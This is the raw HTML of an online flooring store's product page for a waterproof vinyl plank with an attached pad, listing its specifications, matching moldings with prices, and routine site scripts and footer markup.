					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2.0 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_min-order-bundles-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Min order bundle(s) / carton(s)</th>
			<td class="woocommerce-product-attributes-item__value"><p>1</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_square-feet-per-bundle-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Square Feet Per Bundle / cartons</th>
			<td class="woocommerce-product-attributes-item__value"><p>23.64</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_width">
			<th class="woocommerce-product-attributes-item__label" scope="row">Width</th>
			<td class="woocommerce-product-attributes-item__value"><p>7 1/16&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_thickness">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thickness</th>
			<td class="woocommerce-product-attributes-item__value"><p>7.5mm Including 1.5mm Attached Pad</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_length">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length</th>
			<td class="woocommerce-product-attributes-item__value"><p>48 Inches Long</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_install-method">
			<th class="woocommerce-product-attributes-item__label" scope="row">Install Method</th>
			<td class="woocommerce-product-attributes-item__value"><p>Floating Installation</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_milling-profile">
			<th class="woocommerce-product-attributes-item__label" scope="row">Milling Profile</th>
			<td class="woocommerce-product-attributes-item__value"><p>Click</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_core-construction">
			<th class="woocommerce-product-attributes-item__label" scope="row">Core Construction</th>
			<td class="woocommerce-product-attributes-item__value"><p>WPC / Waterproof</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_other-special-features">
			<th class="woocommerce-product-attributes-item__label" scope="row">Other Special Features</th>
			<td class="woocommerce-product-attributes-item__value"><p>Includes 1.5mm Attached Pad</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_special-features">
			<th class="woocommerce-product-attributes-item__label" scope="row">Special Features</th>
			<td class="woocommerce-product-attributes-item__value"><p>Waterproof</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Usually In Stock &#8211; Call to Check</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>HLVP5005-C</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="up-sells upsells products">
				
					<h2>Uncategorized</h2>
			<table class="">
			<thead>
				<tr>
					<th>Name</th>
					<th>Description</th>
					<th></th>
				</tr>
			</thead>
				
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-8746 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/quarter-round-home-legend-syncore-x-vinyl-94/">
									<div class="upsell_image"><img width="101" height="101" src="https://www.flooring.org/wp-content/uploads/catalog/product/QuarterRound.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Quarter Round - Home Legend Syncore X Vinyl - 94&quot;" decoding="async" /></div>
									<div class="upsell_title">Quarter Round - Home Legend Syncore X Vinyl - 94"</div>
								</a>
							</td>
							<td></td>	
							<td>
								<span class="upsell-price">$39.90</span><a data-href="/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C?add-to-cart=8746" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
									
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-8745 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/t-molding-home-legend-syncore-x-vinyl-94/">
									<div class="upsell_image"><img width="104" height="104" src="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-Molding - Home Legend Syncore X Vinyl - 94&quot;" decoding="async" srcset="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg 104w, https://www.flooring.org/wp-content/uploads/catalog/product/TMolding-100x100.jpg 100w" sizes="(max-width: 104px) 100vw, 104px" /></div>
									<div class="upsell_title">T-Molding - Home Legend Syncore X Vinyl - 94"</div>
								</a>
							</td>
							<td></td>	
							<td>
								<span class="upsell-price">$50.60</span><a data-href="/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C?add-to-cart=8745" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
									
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-10241 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/squared-flush-stair-nose-home-legend-syncore-x-vinyl-94/">
									<div class="upsell_image"><img width="218" height="201" src="https://www.flooring.org/wp-content/uploads/2017/08/Home-Legend-Squared-Flush-Stair-Nose.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Home Legend Squared Flush Stair Nose" decoding="async" loading="lazy" /></div>
									<div class="upsell_title">Home Legend Syncore X Vinyl Squared Flush Stair Nose - 94"</div>
								</a>
							</td>
							<td></td>	
							<td>
								<span class="upsell-price">$74.22</span><a data-href="/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C?add-to-cart=10241" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
									
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-8747 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/hard-surface-reducer-home-legend-syncore-x-vinyl-94/">
									<div class="upsell_image"><img width="105" height="105" src="https://www.flooring.org/wp-content/uploads/catalog/category/NoImageAvailable.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Home Legend Syncore X Vinyl Hard Surface Reducer 94&quot;" decoding="async" loading="lazy" srcset="https://www.flooring.org/wp-content/uploads/catalog/category/NoImageAvailable.jpg 105w, https://www.flooring.org/wp-content/uploads/catalog/category/NoImageAvailable-100x100.jpg 100w" sizes="auto, (max-width: 105px) 100vw, 105px" /></div>
									<div class="upsell_title">Home Legend Syncore X Vinyl Hard Surface Reducer 94"</div>
								</a>
							</td>
							<td></td>	
							<td>
								<span class="upsell-price">$51.10</span><a data-href="/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C?add-to-cart=8747" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
												</table>
			</section>

		

</div>

<div class="up-sell-modal">
	<a class="close-upsell-modal">X</a>
</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>

		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='fl-builder-layout-20976-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757' media='all' />
<div class="fl-builder-content fl-builder-content-20976 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="20976"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0hd34grotf19 fl-row-default-height fl-row-align-center" data-node="0hd34grotf19">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-opqfizym279v" data-node="opqfizym279v">
			<div class="fl-col fl-node-sqghrpwnx9bf fl-col-bg-color fl-col-small" data-node="sqghrpwnx9bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gonz43q718la" data-node="gonz43q718la">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="326" height="190" class="fl-photo-img wp-image-20961" src="https://flooring.org/wp-content/uploads/2022/11/logo-flooring.png" alt="logo-flooring" title="logo-flooring"  itemprop="image" srcset="https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring.png 326w, https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring-300x175.png 300w" sizes="auto, (max-width: 326px) 100vw, 326px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7ao4qdhvj16t" data-node="7ao4qdhvj16t">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/return-policy/">Return Policy</a><br />
<a href="/shipping-policy/">Shipping Policy</a><br />
<a href="/coupons">Coupons</a><br />
<a href="/reviews/">Reviews</a><br />
<a href="/support/">Contact Us</a><br />
<a href="/safe-shopping">100% Safe Shopping</a><br />
<a href="/blog/">Blog</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-zly8ckgvapm6 fl-col-bg-color fl-col-small" data-node="zly8ckgvapm6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fx2ha1k5wpns" data-node="fx2ha1k5wpns">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-teah0wgfvno7" data-node="teah0wgfvno7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/unfinished-flooring/">Unfinished Flooring</a><br />
<a href="/prefinished-flooring/">Pre-Finished Flooring</a><br />
<a href="/herringbone-flooring/">Herringbone Flooring</a><br />
<a href="/stair-parts/">Stair Parts</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-vqcum0jxyisn" data-node="vqcum0jxyisn">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="200" height="29" class="fl-photo-img wp-image-20964" src="https://flooring.org/wp-content/uploads/2022/11/----.png" alt="    " title="    "  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-uwz2dov63kb9 fl-col-bg-color fl-col-small" data-node="uwz2dov63kb9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vynwrmd17p0a nav9" data-node="vynwrmd17p0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-0ay7bp26hq9k" data-node="0ay7bp26hq9k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/laminate/">Laminate</a><br />
<a href="/other-flooring/">Other Flooring</a><br />
<a href="/product-category/accessories-molding/">Accessories &amp; Molding</a><br />
<a href="/sale/">Sale</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-vf4l3qd86rap" data-node="vf4l3qd86rap">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	 <div class="reviews1b"> 
 <!--Start Customer Lobby--><a href="https://www.customerlobby.com/reviews/21967/flooring-org/"
  onclick="window.open('https://www.customerlobby.com/reviews/21967/flooring-org/', 'ReviewPage',
  'statusbar=no,menubar=no,toolbar=no,scrollbars=yes,resizable=yes,
  width=768, height=817,left=570,top=200,screenX=570,screenY=200');
  return false;" target="_blank"><img decoding="async" src="https://www.customerlobby.com/ctrack-21967"
  alt="Statistics" style="display: none; border: none;" />
  <img loading="lazy" decoding="async" alt="Review of Flooring.org"
  src="https://customerlobby-widget-images.s3.amazonaws.com/customers-static-default-rectangle.png"
  style="border: none;" width="120" height="70"/></a><!--End Customer Lobby--></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-n6h1srf5qk83 fl-col-bg-color fl-col-small" data-node="n6h1srf5qk83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ku8j5o0rw9z1" data-node="ku8j5o0rw9z1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>CONTACT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-dtqurawis3oe" data-node="dtqurawis3oe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="bott1">
    
   <div class="phone1a">
      <a href="tel:1-(800) 689-9006">1-(800) 689-9006 </a> 
   </div> 
   <div class="fax1">
       <a href="tel:1-(888) 552-2720">1-(888) 552-2720</a>
   </div>
   <div class="email1a">
       
       <a href="mailto:sales@flooring.org">sales@flooring.org</a>
   </div>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-c3a2vb8omghf" data-node="c3a2vb8omghf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="live-chat"><!-- BEGIN OLARK CHAT IMAGE -->

<a href="javascript:void(0);" onclick="olark('api.box.expand')">

    <!-- <img decoding="async" src="https://flooring.org/wp-content/uploads/2022/11/Live-Chat.png" border=0> -->
    
    <button type="button" name="live-chat" style="font-size: 19px; padding: 10px 49px;cursor: pointer; background-color: #fff;color: #2e415f; font-weight: 600">LIVE CHAT</button>

</a>

<!-- END OLARK CHAT IMAGE --></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">© 2026 Flooring.org - All Rights Reserved</div></aside>		</div>
						<div class="copyright-bar">
					<div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> </div>
<br>
&copy; 2026 Flooring.org -- All Rights Reserved<br>
Website by <a target="_blank" href="https://www.digispheremarketing.com">DigiSphere Marketing</a><br><br>
<a href="/privacy-policy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="115" height="150" src="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</div>

						<div class="product-title">
							Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad &#8211; HLVP5005-C						</div>

													<div class="product-price">
								<span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span> sq. ft.</span>							</div>
						<form action="https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/" class="cart do-quantity-buttons" method="post" enctype="multipart/form-data">
									<div class="quantity">
		<label class="screen-reader-text" for="quantity_697303f754cd7">Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C quantity</label>
	<input
		type="number"
				id="quantity_697303f754cd7"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

									<button type="submit" class="button alt">Select options</button>
								</form>
			</div>
		</div>
	<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js"></script>
<script>
jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});
</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'G55LPqoP9l');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://flooring.org">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
